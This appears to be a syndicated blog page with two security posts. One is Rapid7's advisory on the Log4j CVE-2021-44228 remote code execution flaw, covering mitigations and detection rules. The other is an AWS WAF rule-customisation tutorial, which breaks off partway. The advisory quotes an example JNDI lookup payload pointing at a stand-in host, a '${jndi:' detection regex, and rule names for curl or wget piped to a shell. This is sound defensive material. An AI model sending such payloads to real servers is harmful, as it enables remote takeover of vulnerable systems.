Widespread Exploitation of Critical Remote Code Execution in Apache Log4j

Post Syndicated from boB Rudis original https://blog.rapid7.com/2021/12/13/widespread-exploitation-of-critical-remote-code-execution-in-apache-log4j/

Widespread Exploitation of Critical Remote Code Execution in Apache Log4j

Information and exploitation of this vulnerability are evolving quickly. We will update this blog with further information as it becomes available.

CVE Vendor Advisory AttackerKB IVM Content Patching Urgency Last Update
CVE-2021-44228 Apache Advisory AttackerKB IVM authenticated and remote content available as of December 12, 2021. Container Security assessment available as of December 10, 2021. Immediately (emergency) December 12, 2021 9:38pm ET

On December 10, 2021, Apache released version 2.15.0 of their Log4j framework, which included a fix for CVE-2021-44228, a critical (CVSSv3 10) remote code execution (RCE) vulnerability affecting Apache Log4j 2.14.1 and earlier versions. The vulnerability resides in the way specially crafted log messages were handled by the Log4j processor. Untrusted strings (e.g. those coming from input text fields, such as web application search boxes) containing content like ${jndi:ldap://example.com/a} would trigger a remote class load, message lookup, and execution of the associated content if message lookup substitution was enabled. Successful exploitation of CVE-2021-44228 can allow a remote, unauthenticated attacker to take full control of a vulnerable target system.

CVE-2021-44228 is being broadly and opportunistically exploited in the wild as of December 10, 2021. Multiple sources have noted both scanning and exploit attempts against this vulnerability. Rapid7 researchers have developed and tested a proof-of-concept exploit that works against the latest Struts2 Showcase (2.5.27) running on Tomcat. We expect attacks to continue and increase: Defenders should invoke emergency mitigation processes as quickly as possible. CISA has also published an alert advising immediate mitigation of CVE-2021-44228.

A huge swath of products, frameworks, and cloud services implement Log4j, which is a popular Java logging library. Organizations should be prepared for a continual stream of downstream advisories from third-party software producers who include Log4j among their dependencies.

Affected versions

According to Apache’s advisory, all Apache Log4j (version 2.x) versions up to 2.14.1 are vulnerable if message lookup substitution was enabled.

Mitigation and detection guidance

Security teams and network administrators should update to Log4J 2.15.0 immediately, invoking emergency patching and/or incident response procedures to identify affected systems, products, and components and remediate this vulnerability with the highest level of urgency. They should also monitor web application logs for evidence of attempts to execute methods from remote codebases (i.e. looking for jndi:ldap strings) and local system events on web application servers executing curl and other, known remote resource collection command line programs. Furthermore, we recommend paying close attention to security advisories mentioning Log4j and prioritizing updates for those solutions.

According to Apache’s advisory for CVE-2021-44228, the behavior that allows for exploitation of the flaw has been disabled by default starting in version 2.15.0.

  • In releases >=2.10, this behavior can be mitigated by setting either the system property log4j2.formatMsgNoLookups or the environment variable LOG4J_FORMAT_MSG_NO_LOOKUPS to true.
  • For releases >=2.7 and <=2.14.1, all PatternLayout patterns can be modified to specify the message converter as %m{nolookups} instead of just %m.
  • For releases from 2.0-beta9 to 2.10.0, the mitigation is to remove the JndiLookup class from the classpath: zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class.

Java 8u121 (see https://www.oracle.com/java/technologies/javase/8u121-relnotes.html) protects against RCE by defaulting com.sun.jndi.rmi.object.trustURLCodebase and com.sun.jndi.cosnaming.object.trustURLCodebase to false.

According to a translated technical blog post, JDK versions greater than 6u211, 7u201, 8u191, and 11.0.1 are not affected by the LDAP attack vector. com.sun.jndi.ldap.object.trustURLCodebase is set to false, meaning JNDI cannot load a remote codebase using LDAP. In Log4j releases >=2.10, this behavior can be mitigated by setting system property log4j2.formatMsgNoLookups to true or by removing the JndiLookup class from the classpath (e.g. zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class). Java 8u121 protects against RCE by defaulting com.sun.jndi.rmi.object.trustURLCodebase and com.sun.jndi.cosnaming.object.trustURLCodebase to false. Rapid7 researchers are working to validate that upgrading to higher JDK/JRE versions does fully mitigate attacks.

Rapid7 Labs, Managed Detection and Response (MDR), and tCell teams recommend filtering inbound requests that contain the string “${jndi:” in any inbound request and monitoring all application and web server logs for similar strings.

EmergentThreat Labs has made Suricata and Snort IDS coverage for known exploit paths of CVE-2021-44228.

Researchers are maintaing a public list of known affected vendor products and third-party advisories releated to the Log4j vunlerability.

Rapid7 customers

InsightVM and Nexpose

Rapid7 has released an authenticated vulnerability check with identifier apache-log4j-core-cve-2021-44228 via a content update on December 12, 2021. This authenticated check uses the find command on Unix-like systems to identify vulnerable versions of the Log4j JAR files.

Please note that this new check will require the Security Console and Scan Engine to be updated to version 6.6.118, also released on December 12, and will not be functional with the content-only release. This will require Consoles and Engines to be restarted.

A remote check is also available as of 9 PM EST December 12, 2021 with Check ID apache-log4j-core-cve-2021-44228-remote. This check runs during network scans and will attempt to trigger a connection back to the Scan Engine in order to determine vulnerable status. This check is platform-independent, targeting Windows, Linux, and other operating systems.

We have also begun roll-out of Insight Agent version 3.1.2.36, which includes collection support for Log4j JAR files. This means vulnerability assessments of the authenticated check for CVE-2021-44228 will work for Agent-enabled systems that take the new version. Customers relying on the Insight Agent for vulnerability management may want to consider setting the Throttle level to High (which is the default) to ensure updates are applied as quickly as possible.

InsightVM customers utilizing Container Security can assess containers that have been built with a vulnerable version of the library.

InsightIDR and Managed Detection and Response

Rapid7 InsightIDR has several detections that will identify common follow-on activity used by attackers. Additionally, our teams are reviewing our detection rule library to ensure we have detections based on any observed attacker behavior related to this vulnerability seen by our Incident Response (IR), MDR, and Threat Intelligence and Detection Engineering (TIDE) teams. Through continuous collaboration and threat landscape monitoring, we ensure product coverage for the latest techniques being used by malicious actors.

  • [Update: December 10, 2021 3:30pm ET]
    • Our Threat Detection & Response team has deployed detection rules to help identify attacker behavior related to this vulnerability:
      • Attacker Technique – Curl or Wget To Public IP Address With Non Standard Port
      • Suspicious Process – Curl or WGet Pipes Output to Shell
    • We also identified an existing detection rule that that was providing coverage prior to identification of the vulnerability:
      • Suspicious Process – Curl to External IP Address
  • [Update: December 10, 2021 7:00pm ET]
    • An additional rule has been deployed:
      • Attacker Technique – Curl Or WGet To External IP Reporting Server IP In URL

Velociraptor

A Velociraptor artifact has been added that can be used to hunt against an environment for exploitation attempts against log4j RCE vulnerability. A second Velociraptor artifact that looks for certain known-vulnerable JAR files was also added on December 12, 2021.

tCell



You can enable partial protection by following these two steps:

Adding this custom regex to the library: \${jndi:
Widespread Exploitation of Critical Remote Code Execution in Apache Log4j

Adding an advanced blocking rule to block the newly added regex… don’t forget to Deploy!
Widespread Exploitation of Critical Remote Code Execution in Apache Log4j

InsightCloudSec

The InsightCloudSec and InsightVM integration will identify cloud instances which are vulnerable to CVE-2021-44228 in InsightCloudSec. Customers can use the context and enrichment of ICS to identify instances which are exposed to the public or attached to critical resources.

Applying two Insight filters  — Instance Vulnerable To Log4Shell and Instance On Public Subnet Vulnerable To Log4Shell — will enable identification of publicly exposed vulnerable assets and applications.

Widespread Exploitation of Critical Remote Code Execution in Apache Log4j
InsightCloudSec Filters for Log4J/Log4Shell Vulnerabilities
Widespread Exploitation of Critical Remote Code Execution in Apache Log4j
Results of applying the filter to the asset inventory (in this case no assets are vulnerable)

Updates

[December 10, 2021, 5:45pm ET]
Rapid7 has posted a technical analysis of CVE-2021-44228 on AttackerKB.

[December 11, 2021, 11:15am ET]
Added additional resources for reference and minor clarifications.

[December 11, 2021, 4:30pm ET]
VMware has published an advisory listing 30 different VMware products vulnerable to CVE-2021-44228, including vCenter Server, Horizon, Spring Cloud, Workspace ONE Access, vRealize Operations Manager, and Identity Manager. Their response matrix lists available workarounds and patches, though most are pending as of December 11.

Rapid7 has observed indications from the research community that they have already begun investigating RCE exploitability for products that sit in critical places in corporate networks, including network infrastructure solutions like vCenter Server. VMware customers should monitor this list closely and apply patches and workarounds on an emergency basis as they are released.

[December 11, 2021, 10:00pm ET]
Apache Struts 2 Vulnerable to CVE-2021-44228
The Apache Struts 2 framework contains static files (Javascript, CSS, etc) that are required for various UI components. Finding and “serving” these components is handled by the Struts 2 class DefaultStaticContentLoader. The DefaultStaticContentLoader is vulnerable to Log4j CVE-2021-44228;
given the default static content, basically all Struts implementations should be trivially vulnerable. Rapid7’s vulnerability research team has technical analysis, a simple proof-of-concept, and an example log artifact available in AttackerKB.

[December 12, 2021, 2:20pm ET]
InsightVM and Nexpose customers can now assess their exposure to CVE-2021-44228 with an authenticated vulnerability check. Note that this check requires that customers update their product version and restart their console and engine. See the Rapid7 customers section for details.

[December 13, 2021, 10:30 ET]
Updated mitigations section to include new guidance from Apache Log4J team and information on how to use InsightCloudSec + InsightVM to help identify vulnerable instances.

NEVER MISS A BLOG

Get the latest stories, expertise, and news about security today.

How to customize behavior of AWS Managed Rules for AWS WAF

Post Syndicated from Madhu Kondur original https://aws.amazon.com/blogs/security/how-to-customize-behavior-of-aws-managed-rules-for-aws-waf/

AWS Managed Rules for AWS WAF provides a group of rules created by AWS that can be used help protect you against common application vulnerabilities and other unwanted access to your systems without having to write your own rules. AWS Threat Research Team updates AWS Managed Rules to respond to an ever-changing threat landscape in order to protect your applications.

Recently, AWS WAF launched four new features that are centered on rule customization:

  • Labels – Metadata that can be added to web requests when a rule is matched. Labels can be used to alter the behavior or default action of managed rules.
  • Version management – You can select a specific version of a managed rule group. Versioning can be used to return to previously tested versions.
  • Scope-down statements – Use to narrow the scope of the requests that a rule group evaluates.
  • Custom responses – Send a custom HTTP response back to the client from AWS WAF when a rule blocks a connection request.

In this blog, we go through four use cases to demonstrate how you can use these features to improve your security posture by customizing managed rules.

Case 1: Control automatic updates for a managed rule group by selecting a specific version

By default, managed rule groups are updated automatically as updates become available. This ensures you have the latest protection as soon as it’s available. With the version management feature, you can choose to stay on a specific version, meaning that it won’t update until you explicitly move to a newer version. This allows you to test a new version and promote it to your web ACL when you’re ready, and to return to a previously tested version if necessary.

Note: It’s recommended that you use a version as close as possible to the latest.

To select a managed rule group version

  1. In your AWS WAF console, navigate to the web ACL where you’ve added a managed rule group.
  2. Select the managed rule group whose version you want to set, and choose Edit.
  3. In the Version selection drop down, select the version you want to use. You’ll remain on this version until the version expires or you select another version—you’ll learn how to manage version expiration later in this post.

Note: If you want to receive updates automatically, select Default as the version.

  1. Choose Save Rule to save the configuration.

Figure 1: Console screenshot showing the AWS Managed Rules version drop downFigure 1: Console screenshot showing the AWS Managed Rules version drop down

Set up notifications

You can use Amazon Simple Notification Service (Amazon SNS) to get notifications of updates to a managed rule group. You can subscribe to the SNS topic using the ARN of the managed rule group. Every SNS notification for AWS Managed Rules updates uses the same message format, which enables you to consume these updates programmatically. For more details on the SNS notification message format, see Getting notified of new versions and updates to a managed rule group.

To set up email notifications on new rule updates through Amazon SNS

  1. In your AWS WAF console, navigate to the web ACL where you added the managed rule group.
  2. Select the managed rule group that you want to receive notifications for, and choose Edit.
  3. On the Core rule set page, look for the Amazon SNS topic ARN. Select the link to go to the Amazon SNS console. Make a note of the topic ARN to use in step 4.

Figure 2: Console screenshot highlighting the SNS topic ARNFigure 2: Console screenshot highlighting the SNS topic ARN

  1. On the Create subscription page, enter the following information:
    Topic ARN: Enter the SNS topic ARN from step 3.
    Protocol: Select Email.
    Endpoint: Enter the email address where you want notifications sent.

Figure 3: SNS Create subscription console screenshotFigure 3: SNS Create subscription console screenshot

  1. Choose Create subscription.
  2. Watch for a confirmation email from Amazon SNS. Choose the confirm subscription link in the email to complete the subscription.

Set up a version expiration alert using a CloudWatch alarm

When you stay on a specific version of managed rule group for a long time, there is a risk that you may miss important updates. To ensure you do not stay on a stale version for long time, you should set up an alarm to alert you when a version is close to expiring. When a version expires, the managed rule group automatically switches to the default version. To be notified when a version is about to expire, set up an alert using an Amazon CloudWatch alarm based on DaysToExpiry. You can use the following procedure to set up a notification 60 days before a specific version of the rule set you’re using expires.

To set up a CloudWatch alarm

This will notify you 60 days before a specific version of a rule set expires

  1. Navigate to the CloudWatch console.
  2. Select All metrics from the left navigation pane, and then select WAFV2 from the list of namespaces.
  3. Choose ManagedRuleGroup, Region, Vendor, Version.
  4. Select the managed rule group whose expiration you want to monitor. This example uses AWSManagedRulesCommonRuleSet and Version_1.0.
  5. Select Graphed metric and select the bell alarm icon on the lower right, under Actions. Selecting this icon will take you to the CloudWatch alarms console.

Figure 4: CloudWatch Graphed metrics tabFigure 4: CloudWatch Graphed metrics tab

  1. Configure the CloudWatch alarm with the following details, and then choose Next:
    Statistic: Select Minimum
    Period: Select 5 minutes
    Threshold Type: Select Static
    Operator: Select Lower/Equal (<=threshold)
    Threshold: Enter the value as 60
    Datapoints to alarm: Enter the lower value as 1 and higher value as 1
    Missing data treatment: Select Treat missing data as good (not breaching threshold)
  2. Select the SNS topic that you want to be launched when the configured alarm goes to ALARM state and choose Next.
  3. Enter a name and description for the Alarm. Choose Next to preview the configuration and choose Create Alarm to complete the CloudWatch alarm creation process.

Additional tips

  • If the version of a managed rule group that you’re using has expired, AWS WAF will prevent any configuration change to the web ACL until you select a valid version. You should move onto the newest version as soon as possible so you are covered against the latest threats.
  • You will only receive the DaysToExpiry metric when there is traffic flowing through your web ACL.
  • You can use two different versions of a managed rule group in a web ACL. This can be useful if you want to test two different versions simultaneously to see how they will affect your traffic once deployed—for example, have one version in count mode and the other in block mode.

Note: This workflow is supported through the JSON rule editor and API, but not through the console.

Case 2: Use labels to mitigate false positives caused by a rule in a managed rule group

A label is metadata that a rule can add to matching web requests, regardless of the action associated with the rule. The latest version of AWS Managed Rules supports labels. By creating custom rules that match requests that have labels, you can change the behavior or default action of rules inside a managed rule group.

For example, if you have a rule that’s causing a false positive in a managed rule group, you can mitigate it by overriding the managed rule to Count and writing a custom rule with logic similar to the following:

IF (Statement 1) AND NOT (Statement 2) THEN Block
Statement 1 matches on the label generated from the rule causing a false positive.
Statement 2 contains exception conditions for when you don’t want the rule to evaluate because it’s causing false positives.

Consider a scenario where redirection requests to your application are blocked due to the rule GenericRFI_QUERYARGUMENTS in the managed rule group you’re using. This rule inspects the value of all query parameters and blocks requests that attempt to exploit remote file inclusion (RFI) in web applications, such as :// embedded midway through a URL. An example of a legitimate redirection request that could be blocked due to the characters :// present in the query argument scope could be as follows:

https://ourdomain.com/sso/complete?scope=email profile https://www.redirect-domain.com/auth/email https://www.redirect-domain.com/auth/profile

To prevent similar legitimate requests from being blocked, you can write a custom rule to match based on the label.

Step 1: Set the specific managed rule group to count mode

The first step is to set the specific managed rule to count mode, so that labels are added to the matching requests. Next, the priority of the managed rule must be set higher than the priority of the custom rule.

To set the specific managed rule group to count mode

  1. In your AWS WAF console, navigate to your web ACL and select the Rules tab. Choose Add Rule, and then select Add managed rule groups.
  2. Select AWS managed rule groups.
  3. Under Free rule groups, look for Core rule set and add it to your web ACL by selecting the toggle Add to web ACL.
  4. Choose Edit.
  5. From the list of rules, set the rule generating false positives to the Count action, by selecting the Count toggle beside the rule. This example changes the action for the rule GenericRFI_QUERYARGUMENTS to Count. This ensures that all the matching requests are sent to the subsequent WAF rules in order of priority and adds the label awswaf:managed:aws:commonruleset:GenericRFI_QueryArguments whenever there’s a matching request.
  6. Choose on Save rule.
  7. Choose Add rules again to go to the next window where you can set the rule priority. The managed rule must have a higher priority than the custom rule that you will create in the next steps.
  8. Choose Save to save the configuration.

Step 2: Add a custom rule to the web ACL with lower priority than the managed rule

Create a custom rule in the web ACL that blocks requests if it has the label that you are looking for and doesn’t have the exception condition that caused the false positive. The priority of this custom rule should be set lower than the managed rule.

To add a custom rule with lower priority than the managed rule

  1. In your AWS WAF console, navigate to your web ACL Rules tab and choose Add Rule and select Add my own rules and rule groups.
  2. Select Rule Builder for the rule type.
  3. Enter a Rule Name and select Regular Rule as the Type.
  4. Use the If a request drop down to select matches all the statements (AND).
  5. Statement 1 checks if the request has the label that you’re looking for. In this example it is configured with the following details:
    Inspect: Select Has a label
    Labels: Select Label
    Match key: Select awswaf:managed:aws:commonruleset:GenericRFI_QueryArguments
  6. All subsequent statements must be negated so that the requests don’t match the statement criteria and will be treated as legitimate requests. In this example, we set NOT Statement 2, that checks if the request contains https://www.redirect-domain.com/ in its query string:
    Enable: Select Negate statement results
    Inspect: Select All query parameters
    Match type: Select Contains string
    String to Match: Enter https://www.redirect-domain.com/
    Text transformation: Select None
  7. Under Action, select Block and choose Add rule.
  8. In the Set rule Priority window, set the rule priority of your custom rule to lower than the AWS Managed Rules rule.
  9. Choose Save.

Case 3: Use a scope-down statement to narrow the scope of traffic matching a managed rule group

A scope-down statement can be added to any rule group to narrow the scope of the requests that a rule group evaluates. This allows you to either filter in the requests that you want the rule group to inspect or filter out any requests that doesn’t meet the criteria.

Consider a case where you have a list of trusted IP address that you don’t want to be evaluated against AmazonIPReputationList. You can avoid blocking these trusted IP addresses by using a scope-down statement to exclude the traffic from evaluation.

Step 1: Create the IP set for allowed list of IPs

The first step is to create an IP set that contains the allowed list of IPs. The IP set can be created for a particular AWS Region, or can be global if the web ACL is associated with an Amazon CloudFront distribution.

To create an IP set

  1. Choose IP sets in the AWS WAF console and then choose Create IP set.
  2. In IP set name enter Allowed IPs. Enter the IPs that you want to allow in IP addresses. Choose Create IP set when done.

Figure 5: Console screenshot creating an IP setFigure 5: Console screenshot creating an IP set

Step 2: Add a scope-down statement to the managed rule group

Once you have created the IP set, you can add a scope down statement in your managed rule group so that traffic originating from the IPs in the IP set aren’t evaluated against the rules in the managed rule group.

To add a scope-down statement

  1. On the Rules tab of you your web ACL, choose Add Rule and select Add managed rule groups.
  2. Select AWS managed rule groups.
  3. Under Free rule groups, turn on Amazon IP reputation list to add it to the web ACL and choose Edit.
  4. Select Enable scope-down statement.

Figure 6: Console screenshot showing enabling the scope-down statementFigure 6: Console screenshot showing enabling the scope-down statement

  1. Add the condition so that only the requests that don’t originate from the allowed IPs list created earlier are evaluated for this rule group. Use the If a request drop down to select doesn’t match the statements (NOT).
    Inspect: Select Originates from an IP address in
    IP set: Select Allowed-IPs
    IP address to use as the originating address: Select Source IP address

Figure 7: Scope down statement configuration console screenshotFigure 7: Scope down statement configuration console screenshot

  1. Choose Save rule to add this rule to your web ACL.

Case 4: Use custom responses to change the default block action for a managed rule group

AWS WAF sends back response code 403 (forbidden) when it blocks an incoming request. You can use the custom response feature to instead send a custom HTTP response back to the client when the rule blocks access. Using the custom response, you can customize the status code, response headers, and response body.

